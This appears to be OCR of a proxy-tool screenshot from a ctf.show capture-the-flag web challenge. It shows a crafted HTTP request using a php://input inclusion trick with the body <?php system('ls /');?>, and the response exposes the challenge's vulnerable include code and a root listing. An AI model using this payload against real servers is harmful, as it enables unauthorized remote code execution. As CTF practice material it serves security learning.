 请求
美化 Raw Hex
\n
1 POST /?u=php:://input HTTP/1.1
2 Host: 3403b8e6-d5b1-4271-bcb2-f8d072c228f6.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : _ga=GA1.2.1796869179.1668183430 ; UM_distinctid =
1880b2338f11293-084d18f9f0e494-d545429-168ed0-1880b2338f21054
9 Upgrade-Insecure-Requests : 1
10 Content-Type : application/x-www-form-urlencoded
11 Content-Length : 23
12
13 <?php system('ls /');?>
响应
美化 Raw Hex 页面渲染
\n
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2023-05-10 09:52:06
# @Last Modified by:   h1xa
# @Last Modified time: 2023-05-12 13:29:18
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$data = parse_url($_GET['u']);
include $data['scheme'].$data['path'];
_f1a_g_1s_h3re bin dev etc home lib media mnt opt proc root run sbin
srv sys tmp usr var